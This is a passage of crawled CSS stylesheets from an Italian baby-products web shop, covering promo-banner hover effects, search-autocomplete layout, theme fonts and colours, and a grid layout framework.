.text.middle-right{left:0;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.middle-left{text-align:left}.promobanner .text.middle-center{text-align:center}.promobanner .text.middle-right{text-align:right}.promobanner .text.bottom-left,.promobanner .text.bottom-center,.promobanner .text.bottom-right{bottom:0;left:0;right:0}.promobanner .text.bottom-left{text-align:left}.promobanner .text.bottom-center{text-align:center}.promobanner .text.bottom-right{text-align:right}.promobanner.zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s}.promobanner.zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.border-zoom:before{border:2px solid #fff;top:-2px;bottom:-2px;right:-2px;left:-2px;content:'';display:block;position:absolute;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom:hover:before{top:15px;bottom:15px;right:15px;left:15px;z-index:9}.promobanner.border-zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,0.5);content:'';transition:transform .6s;-webkit-transition:transform .6s;-moz-transition:transform .6s;-o-transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,0.5);content:'';transition:transform .7s;-webkit-transition:transform .7s;-moz-transition:transform .7s;-o-transition:transform .7s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.zoom-flashed img{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.promobanner.zoom-flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.shadow-corner{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.promobanner.shadow-corner:hover{box-shadow:2px 3px 3px rgba(0,0,0,0.2)}.promobanner.zoom-shadow:after{position:absolute;content:"";left:20px;right:20px;bottom:20px;top:20px;background:#000000;opacity:0.4;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.promobanner.zoom-shadow:hover:after{left:0;right:0;bottom:0;top:0}.promobanner.cup-border{overflow:visible}.promobanner.cup-border a:after{border:2px solid #ddbe86;position:absolute;left:0;bottom:0;top:0;right:0;content:"";opacity:0;transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.promobanner.cup-border:hover a:after{opacity:1;transform:translate(15px, 15px);-webkit-transform:translate(15px, 15px);-moz-transform:translate(15px, 15px);-o-transform:translate(15px, 15px)}.promobanner.flashed-zoom a:after{position:absolute;content:"";width:100%;padding-top:100%;top:50%;left:50%;opacity:1;background:#fff;transform:translate(-50%,-50%) rotate(45deg) scale(0);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(0);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(0);-o-transform:translate(-50%,-50%) rotate(45deg) scale(0);transition:all 600ms ease-in-out;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out}.promobanner.flashed-zoom a>img{transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out}.promobanner.flashed-zoom:hover a>img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed-zoom:hover a:after{opacity:0;transform:translate(-50%,-50%) rotate(45deg) scale(1);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(1);-o-transform:translate(-50%,-50%) rotate(45deg) scale(1)}.promobanner.zoom-out-shadow a:after{position:absolute;content:"";left:-10px;right:-10px;bottom:-10px;top:-10px;border:2px solid #fff;outline-width:15px;outline-style:solid;outline-color:rgba(0,0,0,0.3);z-index:100;transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out}.promobanner.zoom-out-shadow:hover a:after{left:15px;right:15px;bottom:15px;top:15px}.promobanner.mist a:after{position:absolute;z-index:1;background-color:rgba(255,255,255,0.8);content:"";top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out}.promobanner.mist:hover a:after{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}.promobanner.mist-text a:after{position:absolute;z-index:1;background-color:rgba(255,255,255,0.8);content:"";top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out}.promobanner.mist-text:hover a:after{opacity:1;visibility:visible;transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.promobanner.flashed-square a:before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background:rgba(255,255,255,0.1) none repeat scroll 0 0}.promobanner.flashed-square a:after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background:rgba(255,255,255,0.1) none repeat scroll 0 0}.promobanner.flashed-square:hover a:before,.promobanner.flashed-square:hover a:after{left:0px;right:0px;top:0px;bottom:0px;transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s;-ms-transition:all 500ms ease-in-out 0s}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css
body_size: 4006
content:
@media all and (min-width: 768px), print {
  .minisearch .actions .action.search {
    z-index: 1000;
  }
  .amsearch-form-container .input-text {
    padding-left: 14px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 1px;
  }
  .amasty-xsearch-loader {
    right: 30px;
  }
  .search-autocomplete {
    top: 37px;
    max-width: 75vw;
  }
  .amsearch-close,
  .search .amsearch-loupe,
  .amasty-xsearch-loader {
    top: 30%;
  }
  .amsearch-close:hover,
  .search .amsearch-loupe:hover,
  .amasty-xsearch-loader:hover {
    -webkit-filter: brightness(0%);
    filter: brightness(0%);
  }
  .amsearch-results {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: auto;
    max-width: 83vw;
  }
  .amsearch-results .amsearch-leftside,
  .amsearch-results .amsearch-products {
    width: inherit;
  }
  .amasty-xsearch-block-header {
    padding: 20px 20px 0 20px;
  }
  .amsearch-wrapper-content > .amsearch-item {
    position: relative;
    padding: 20px 0 16px 15px;
  }
  .amsearch-wrapper-content > .amsearch-item:before {
    content: '';
    position: absolute;
    top: 0;
    left: 15px;
    width: 92%;
    height: 1px;
    background-color: #c2c2c2;
  }
  .amsearch-wrapper-content > .amsearch-item:last-child {
    padding-bottom: 20px;
  }
  .amsearch-wrapper-content > .amsearch-item:first-child {
    padding-top: 15px;
  }
  .amsearch-wrapper-content > .amsearch-item:first-child:before {
    height: 0;
  }
  .amsearch-wrapper-content .amsearch-autocomplete-information {
    padding-left: 10px;
  }
  .amsearch-wrapper-content .product-item-details {
    min-height: 100px;
    padding-right: 14px;
  }
  .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 0;
  }
  .search .amsearch-autocomplete-information .tocart {
    font-size: 12px;
  }
  .search .amsearch-autocomplete-information .price {
    font-size: 14px;
  }
  .amsearch-more-results .amsearch-link {
    display: inline-block;
    border-bottom: 1px solid #373737;
    margin-bottom: 15px;
    padding: 0;
    background-color: inherit;
    color: #000;
    text-decoration: none;
  }
  .amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #1979c3;
    background-color: inherit;
    color: #1979c3;
    text-decoration: none;
  }
  .amsearch-item-container:after {
    left: 10px;
  }
  .amsearch-form-container.-opened .action.search {
    display: none;
  }
  .amsearch-form-container.-opened .amsearch-wrapper-input {
    position: absolute;
    right: 0;
    max-width: 75vw;
    transition: all 0.3s ease-in-out;
  }
  .amsearch-products {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .amsearch-products .amsearch-more-results {
    margin-top: auto;
    padding-top: 30px;
  }
  .amsearch-form-container.-small .amsearch-results {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow-x: hidden;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item {
    padding-right: 15px;
  }
  .amsearch-form-container.-small .amsearch-item-container .amsearch-item {
    padding-right: 15px;
  }
  .amsearch-form-container.-large .amsearch-results .amsearch-more-results {
    padding-top: 0;
  }
  .amsearch-form-container.-large .amsearch-item-container {
    padding-left: 25px;
  }
  .amsearch-form-container.-large .amsearch-item-container:after {
    left: 20px;
    width: 85%;
  }
  .amsearch-form-container.-large .amsearch-item-container .amsearch-item {
    padding-top: 6px;
  }
  .amsearch-form-container.-large .amsearch-item-container .recent_searches .amsearch-item {
    padding-top: 8px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 30px;
    padding: 0 20px 0 10px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 33.3%;
    max-width: 220px;
    padding: 10px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item:before {
    display: none;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item:hover {
    box-shadow: none;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: 100%;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 7px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details {
    height: 100%;
    padding-right: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin: 0 0 2px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 16px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    margin: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .tocart {
    font-size: 12px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    width: 150px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .actions-secondary {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    min-width: 50px;
    padding-left: 6px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .rating-summary {
    display: block;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .reviews-actions {
    display: block;
    margin-bottom: 1px;
  }
}
@media all and (min-width: 1024px), print {
  #amsearch-result-tabs .data.title.active {
    background: none;
  }
  #amsearch-result-tabs .data.title.last {
    border-bottom: none;
    margin-bottom: 0;
  }
  .amsearch-form-container.-opened .amsearch-wrapper-input,
  .search-autocomplete,
  .amsearch-results {
    max-width: 76vw;
  }
  .amsearch-wrapper-input.amsearch-left-position,
  .search-autocomplete.amsearch-left-position {
    right: unset;
    left: 0;
  }
}
.amsearch-results {
  background-color: #f7f7f7;
}
.amsearch-results .amsearch-item {
  text-transform: capitalize;
  cursor: pointer;
}
.amsearch-results .amsearch-item:hover {
  background-color: #ccc;
}
.amsearch-results .amsearch-item .item-name {
  color: #000;
}
.amsearch-form-container .control {
  min-height: 40px;
}
.amsearch-products.-waste {
  padding: 16px 20px 20px;
}
.amsearch-form-container.-opened .input-text {
  padding-left: 26px;
}
.amsearch-form-container.-opened .input-text::-ms-clear {
  display: none;
}
.amsearch-form-container.-opened .input-text::-webkit-input-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container.-opened .input-text::-moz-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container.-opened .input-text:-ms-input-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container .search-autocomplete .amsearch-results .amsearch-leftside {
  background-color: #fff;
}
.amsearch-form-container .search-autocomplete .amsearch-leftside .amsearch-products {
  background-color: #f7f7f7;
}
.amsearch-wrapper-input {
  position: relative;
}
.amsearch-wrapper-content > .amsearch-item {
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 0 16px 15px;
}
.amsearch-wrapper-content > .amsearch-item:hover {
  box-shadow: 0 1px #c2c2c2, inset 0 1px #c2c2c2;
}
.amsearch-wrapper-content > .amsearch-item:before {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  width: 90%;
  height: 1px;
  background-color: #c2c2c2;
}
.amsearch-wrapper-content > .amsearch-item:first-child:before,
.amsearch-wrapper-content > .amsearch-item:last-child:after {
  display: none;
}
.amsearch-wrapper-content .product-item-details {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100px;
}
.amsearch-wrapper-content .amsearch-wrapper-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: auto;
}
.amsearch-wrapper-content .towishlist {
  margin-right: 5px;
}
.amsearch-wrapper-content .product-item-link {
  margin: 0 0 5px;
  color: #333;
  word-break: keep-all;
}
.amsearch-wrapper-content .product-item-actions {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin-top: 6px;
}
.amsearch-wrapper-content .amsearch-wrapper-inner .price-box {
  margin: 0 9px 0 0;
}
.amsearch-wrapper-content .amsearch-wrapper-inner .price {
  font-size: 16px;
}
.block-search .search .control {
  position: relative;
  z-index: 99;
}
.amsearch-form-container .input-text:focus {
  border: 2px solid #54c6ff;
  box-shadow: 0 2px 4px #c2ebff;
}
.amsearch-close {
  position: absolute;
  top: 40%;
  right: 10px;
  display: none;
  height: 14px;
  width: 14px;
  cursor: pointer;
  background: url([data-uri]) no-repeat center;
}
.search .amsearch-loupe {
  position: absolute;
  top: 40%;
  left: 10px;
  display: none;
  height: 14px;
  width: 14px;
  border: 0;
  padding: 0;
  box-shadow: none;
  background: url([data-uri]) no-repeat center;
}
.amsearch-products .amsearch-highlight {
  padding: 0 2px;
  background-color: #53c6ff;
  color: #fff;
  word-wrap: normal;
}
.amsearch-leftside .amsearch-item {
  padding: 15px;
}
.amsearch-autocomplete-information {
  padding-left: 13px;
}
.amsearch-autocomplete-information .action.view {
  font-weight: 300;
  color: #000;
}
.amasty-xsearch-loader {
  position: absolute;
  z-index: 1000;
  top: 40%;
  right: 40px;
  width: 16px;
  height: 11px;
  margin-right: 5px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
}
.amasty-message.message.info {
  margin: 0;
}
.search-autocomplete {
  overflow-y: auto;
  max-height: 90vh;
}
.amasty-xsearch-num-results {
  float: right;
}
.amsearch-more-results {
  margin-top: 30px;
  text-align: center;
}
.amsearch-more-results .amsearch-link {
  display: block;
  padding: 11px;
  font-size: 12px;
  background-color: #1979c3;
  color: #fff;
}
.amsearch-more-results .amsearch-link:hover {
  color: #fff;
  text-decoration: none;
  background-color: #166daf;
}
.actions-secondary {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  min-width: 50px;
  padding-left: 6px;
}
.block-search .action.search.amasty-xsearch-hide,
.amasty-xsearch-hide {
  display: none;
}
.amasty-xsearch-block-header {
  margin-bottom: 0;
  padding: 15px 20px 0 15px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
}
.amasty-xsearch-block-header {
  word-break: break-word;
  word-wrap: break-word;
}
.amsearch-item-container {
  position: relative;
  padding: 15px 15px 20px;
}
.amsearch-item-container:first-child {
  padding-top: 17px;
}
.amsearch-item-container:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 15px;
  width: 90%;
  height: 1px;
  background-color: #f7f7f7;
}
.amsearch-item-container:last-child:after {
  display: none;
}
.amsearch-item-container > .amasty-xsearch-block-header {
  position: relative;
  padding: 0 10px 0 9px;
}
.amsearch-item-container > .amasty-xsearch-block-header:before {
  content: '';
  position: absolute;
  top: 7px;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #5c5c5c;
  border-radius: 50%;
}
.amsearch-item-container .amsearch-item {
  padding: 11px 0 0;
  cursor: inherit;
}
.amsearch-item-container .amsearch-item:hover {
  background-color: inherit;
}
.amsearch-item-container .item-name {
  font-size: 12px;
}
.amsearch-item-container .amsearch-highlight {
  font-weight: 700;
  font-size: 12px;
}
.amsearch-item-container.recent_searches .amsearch-item {
  display: inline-block;
  margin-right: 5px;
  padding: 13px 0 0;
}
.amsearch-item-container.recent_searches .item-name {
  padding: 3px 6px;
  background-color: #f7f7f7;
  font-size: 12px;
}
.amsearch-item-container.recent_searches .item-name:hover {
  background-color: #ccc;
  text-decoration: none;
}
.amsearch-item-container.recent_searches .amasty-xsearch-num-results {
  display: none;
}
.amsearch-item-container.popular_searches .amasty-xsearch-num-results {
  display: none;
  font-size: 12px;
}
.amsearch-item-container.-brands .amasty-xsearch-num-results {
  display: inline-block;
  float: none;
  color: #ccc;
}
.amasty-xsearch-preload {
  display: none;
}
.search-autocomplete .amsearch-results div:not([data-click-url]) {
  cursor: default;
  background: none;
}
.amsearch-category-tab .amsearch-item {
  margin-bottom: 10px;
  font-size: 1.6rem;
}
.amsearch-category-tab .amsearch-item .am-item-link:not(:last-of-type):after {
  content: '';
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 10px;
  background: url([data-uri]) no-repeat center;
  background-size: contain;
}
.block.block-search,
.form .search-autocomplete {
  z-index: 99;
}
@media only screen and (max-width: 767px) {
  .amsearch-leftside,
  .amsearch-products {
    width: 100% !important;
  }
  .amsearch-products.-waste {
    width: auto !important;
  }
  .form .search-autocomplete {
    top: 66px;
    left: 0;
    overflow-y: auto;
    max-height: 70vh;
    margin: -15px 15px 0;
  }
}
.amsearch-item .product-item-description,
.amsearch-item .item-description {
  word-break: keep-all;
}
.amsearch-clone-position {
  position: absolute;
  z-index: 999;
  right: 0;
}
.search-autocomplete.amsearch-clone-position {
  overflow: auto;
}
.amsearch-autocomplete-image {
  width: auto;
}
.amsearch-autocomplete-image .product-image-photo {
  box-sizing: border-box;
  border: 1px solid #f1f1f1;
}
/* rewrite porto style*/
.amsearch-autocomplete-information .product-reviews-summary .reviews-actions .action {
  border: 0;
  padding: 0;
  margin: 0;
}
#amsearch-result-tabs {
  margin-top: 5px;
}
#amsearch-result-tabs .data.title {
  margin-right: 5px;
}
#amsearch-result-tabs .data.title.active {
  background: #d8d8d8;
}
#amsearch-result-tabs .data.title.last {
  border-bottom: 1px solid #ccc;
  margin-bottom: 8px;
}
#amsearch-result-tabs .title.active .amsearch-results-count {
  display: none;
}
#amsearch-result-tabs .data.content {
  display: none;
}
#amsearch-result-tabs .data.content[aria-hidden="false"] {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/media/meetanshi/mgs/css/3/custom_config.css
body_size: 1272
content:
@import url('//fonts.googleapis.com/css?family=Montserrat:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');body{background-color:#f5f5f5;}#mainMenu{font-family: "Montserrat";}
				h2{font-family: "Montserrat";}
				h3{font-family: "Montserrat";}
				h4{font-family: "Montserrat";}
				h5{font-family: "Montserrat";}
				h6{font-family: "Montserrat";}
				.price, .price-box .price{font-family: "Montserrat";}
				.btn{font-family: "Montserrat";}
				blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}
				.header{position: relative; z-index: 99;}.big-item .products-grid .product-item-info.metro_template .product-top a.photo { padding-top: calc(133.3333% - 10px) !important; }
.products-grid .big-item .product-item-info.metro_template .product-top a.photo { padding-bottom: calc(133.3333% - 10px) !important; }@media (min-width: 1200px){.cms-mt-home-page .header.header8 .vertical-menu-widget .vertical-menu{padding-bottom: 60px;}}.header.header9 .vertical-menu-widget .vertical-menu {padding-bottom: 31px;}
.boxed .breadcrumbs ul.items{margin-left:15px}
.header.header10 .mega-menu-item.megamenu-homelink .logo {background-position: 0px -74px;}
@media (min-width: 1200px){.header.header10  .navigation .nav-main-menu {
transform: translateX(20px); -moz-transform: translateX(20px);-webkit-transform: translateX(20px);-ms-transform: translateX(20px);}}
@media (min-width: 1200px) {
	body.menu_vertical_fixed .header.header5 {
		z-index: 998;
	}
}
.testimonial-list-block.default_template .testimonial-content .content blockquote {font-size: 14px;}
.rotate-image-container .rotate-j360 {
cursor: move;}
@media (min-width: 1200px){
.header:not(.header10) .nav.nav-main-menu>li.logo-item.logo-item {
    display: table-cell !important;
}
}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.page-layout-3columns .category-product-actions .filter-toggle,
.page-layout-2columns-right .category-product-actions .filter-toggle,
.page-layout-2columns-left .category-product-actions .filter-toggle {
	display: none;
}
.filter .filter-title{
	display: none;
}
.page-layout-1column .category-product-actions .filter-toggle {
    float: left;
    width: 20%;
}
.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after {
	position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    opacity: 0.8;
    display: block;
    content: "";
    z-index: 998;
}
.page-layout-1column .category-product-actions .filter-toggle .title {
	font-size: 36px;
    cursor: pointer;
    line-height: 1;
    color: #222;
}
.page-layout-1column .category-product-actions .filter-toggle .title > span{
	-moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    -webkit-transform:rotate(-90deg);
}
.filter-open .page-layout-1column .block.filter .block-content.filter-content {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
}
@media (max-width: 991px) {
    .checkout-container {
        z-index: 98;
    }
}
.catalog-product-view .lazy-loading-img .page-main > div.row {
    margin-right: 0px;
}

.customer-account-login .tooltip.wrapper{
display:none;
}

.header .top-header-content .dropdown-switcher .dropdown-menu {
    display: none !important;
}

.header .top-header-content .dropdown-switcher:hover .dropdown-menu {
    display: block !important;
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li > .dropdown-menu { transition: all 0ms !important; }

.header .dropdown-switcher {  padding-top: 5px; }





.product-info-main .product-add-form .actions button.tocart, .bundle-info .product-details .actions button.tocart{
    background: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
.product-info-main .product-add-form .actions button.tocart:hover, .bundle-info .product-details .actions button.tocart:hover{
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.product-info-main .product-add-form .actions button:hover, .bundle-info .product-details .actions button:hover, .product-info-main .product-add-form .actions button:focus, .bundle-info .product-details .actions button:focus{
    background: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
.product-detail-infomation-content {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
h1.product-name a {
    color: #000;
}
.giftcard-information-container .giftcard-field-wrapper {
    display: flex;
}
.giftcard-field-wrapper .ui-datepicker-trigger span {
    display: none;
}
.giftcard-field-wrapper button.giftcard-design-button {
    background: #d6007f;
    border-color: #d6007f;
    color: #fff;
    padding: 4px 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/third-party_extension/mgs_fbuilder_style.css
body_size: 9735
content:
.frame *, .frame ::after, .frame ::before,.panel-popup *, .panel-popup ::after, .panel-popup ::before  {
    box-sizing: border-box;
}
.frame {
	box-sizing: border-box;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.no-padding{padding:0}
.no-padding-right{padding-right:0 !important}
.no-padding-left{padding-left:0 !important}

.line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-des,
.col-des-1,
.col-des-10,
.col-des-11,
.col-des-12,
.col-des-2,
.col-des-3,
.col-des-4,
.col-des-5,
.col-des-6,
.col-des-7,
.col-des-8,
.col-des-9,
.col-des-auto,
.col-tb,
.col-tb-1,
.col-tb-10,
.col-tb-11,
.col-tb-12,
.col-tb-2,
.col-tb-3,
.col-tb-4,
.col-tb-5,
.col-tb-6,
.col-tb-7,
.col-tb-8,
.col-tb-9,
.col-tb-auto,
.col-mb,
.col-mb-1,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-auto{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%
}
